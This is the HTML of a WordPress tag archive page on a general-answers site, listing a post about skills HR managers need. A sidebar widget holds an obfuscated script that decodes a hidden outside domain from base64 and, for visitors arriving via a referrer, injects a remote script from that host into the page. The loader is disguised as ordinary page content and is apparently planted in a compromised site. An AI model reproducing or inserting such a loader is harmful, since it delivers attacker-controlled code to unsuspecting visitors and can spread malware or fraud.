								<div class="small-image">				
									<a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" title="Things to Know about Air Ambulance"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1210814-298x186.png" alt="Things to Know about Air Ambulance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" >Things to Know about Air Ambulance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_613945.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" title="Best Refrigerators to Buy in 2019"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/SAMSUNG-RF22K9381SR.jpg" alt="Best Refrigerators to Buy in 2019"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" >Best Refrigerators to Buy in 2019</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refrigerator-repair-service/" title="Refrigerator Repair Service"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_561918310-298x186.png" alt="Refrigerator Repair Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refrigerator-repair-service/" >Refrigerator Repair Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				human resources skills			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/6-skills-every-good-hr-manager-needs-to-have/" title="6 Skills Every Good HR Manager Needs to Have">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Photo-by-Nguyen-Hung-Vu-CC-by-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/Photo-by-Nguyen-Hung-Vu-CC-by-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/Photo-by-Nguyen-Hung-Vu-CC-by-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/6-skills-every-good-hr-manager-needs-to-have/" title="6 Skills Every Good HR Manager Needs to Have">
			6 Skills Every Good HR Manager Needs to Have			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Human resource (HR) managers play a number of roles, depending on the size and organization of a company. They are the main link between employees and employers and they do everything from hiring and managing benefits to mediating employee disputes and developing training curriculums. You need to have a...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768830639.112 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/139194148696e36af1b3e84.35449335.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-19 13:50:39 by W3 Total Cache
-->